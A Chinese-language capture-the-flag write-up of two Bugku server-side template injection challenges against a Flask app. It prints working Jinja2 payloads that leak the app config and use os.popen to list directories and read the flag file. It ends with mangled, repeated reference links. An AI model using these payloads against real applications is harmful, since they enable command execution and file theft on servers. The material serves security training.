目录

一,Simple_SSTI_1



首先打开场景:



?然后F12查看一下源码:

?于是通过百度相关知识寻找线索:

1,SSTI :服务器端模版注入是指攻击者能够使用本机模板语法将恶意有效负载注入模板中,然后在服务器端执行该模板。

2,flask框架:flask是一个使用Python编写的轻量级Web应用框架(一种开发框架,用来支持动态网站,网络应用程序及网络服务的开发。其类型有基于请求和基于组件的两种框架)

3,SECRET_KEY配置变量是通用密钥,可在Flask和多个第三方扩展中使用,加密的强度取决于变量值的机密度,不同的程序使用不同的密钥。





构造URL,为flag赋值(目的是测试出用的是哪一种框架,然后采用对应的正确的测试语句,具体见下一篇《模板注入(测试用例)》)

?

正常传出,再次尝试?flag={{config}}。即可发现显示出flag。

二,Simple_SSTI_2

?????? 首先f12查看源码,发现没有提示信息。



?????? 通过{{ config.__class__.__init__.__globals__['os'].popen('ls ../').read() }}读取系统文件(读取网站系统目录),发现如下的文件夹:

{{ config.__class__.__init__.__globals__['os'].popen('ls ../').read() }}?????



?于是猜测flag是否藏在某一个文件夹中,于是尝试用ls列举出文件夹中的文件一下。

{{ config.__class__.__init__.__globals__['os'].popen('ls ../app').read() }}?查看app文件,结果第一个就是

用cat打开这个文件浏览

{{ config.__class__.__init__.__globals__['os'].popen('cat ../app/flag').read() }}

?补充内容:

##_class_:用来查看变量所属的类,根据前面的变量形式可以得到其所属的类

##__init__???????????? 初始化类,返回的类型是function

##__globals__[]????????? 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。

##os.popen()?????? 方法用于从一个命令打开一个管道。

##open() 方法用于打开一个文件,并返回文件对象

参考博文:

https://blog.csdn.net/m0_54082441/article/details/124525728?ops_request_misc=&request_id=&biz_id=102&utm_term=simple_ssti_2---bugku&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-2-124525728.142^v55^js_top,201^v3^control&spm=1018.2226.3001.4187![]() https://blog.csdn.net/m0_54082441/article/details/124525728?ops_request_misc=&request_id=&biz_id=102&utm_term=simple_ssti_2---bugku&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-2-124525728.142^v55^js_top,201^v3^control&spm=1018.2226.3001.4187https://blog.csdn.net/qq_52718293/article/details/120893543?ops_request_misc=&request_id=&biz_id=102&utm_term=simple_ssti_2---bugku&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-0-120893543.142^v55^js_top,201^v3^control&spm=1018.2226.3001.4187

https://blog.csdn.net/m0_54082441/article/details/124525728?ops_request_misc=&request_id=&biz_id=102&utm_term=simple_ssti_2---bugku&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-2-124525728.142^v55^js_top,201^v3^control&spm=1018.2226.3001.4187https://blog.csdn.net/qq_52718293/article/details/120893543?ops_request_misc=&request_id=&biz_id=102&utm_term=simple_ssti_2---bugku&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-0-120893543.142^v55^js_top,201^v3^control&spm=1018.2226.3001.4187![]() https://blog.csdn.net/qq_52718293/article/details/120893543?ops_request_misc=&request_id=&biz_id=102&utm_term=simple_ssti_2---bugku&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-0-120893543.142^v55^js_top,201^v3^control&spm=1018.2226.3001.4187????? https://blog.csdn.net/qq_37865996/article/details/102365374

https://blog.csdn.net/qq_52718293/article/details/120893543?ops_request_misc=&request_id=&biz_id=102&utm_term=simple_ssti_2---bugku&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-0-120893543.142^v55^js_top,201^v3^control&spm=1018.2226.3001.4187????? https://blog.csdn.net/qq_37865996/article/details/102365374![]() https://blog.csdn.net/qq_37865996/article/details/102365374

https://blog.csdn.net/qq_37865996/article/details/102365374